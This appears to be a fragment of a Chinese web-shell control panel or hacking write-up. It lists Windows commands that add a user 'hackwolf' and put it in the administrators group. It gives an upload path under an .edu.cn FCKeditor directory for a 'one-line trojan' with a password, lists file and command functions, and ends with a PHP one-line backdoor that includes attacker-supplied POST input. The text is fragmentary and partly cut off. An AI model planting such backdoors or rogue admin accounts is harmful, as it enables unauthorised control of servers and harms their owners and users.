 net user hackwolf hackwolf /add
net localgroup administrators Hackwolf /add
一句话木马地址(Http://不能少哦)
提交地址： .edu.cn/FCKeditor/userimages/hackwolb.php 密码： Allife
功能列表 功能参数
PHP环境变量 本程序目录
输入要执行的命令：
执行cmd命令 读取目录
创建目录 删除目录
net user ha
创建文件 读取文件
重命名文件 复制文件
删除文件 专家模式
服务端模式
提 交 离 开 说 明
<?@include($_POST["你的密码"]);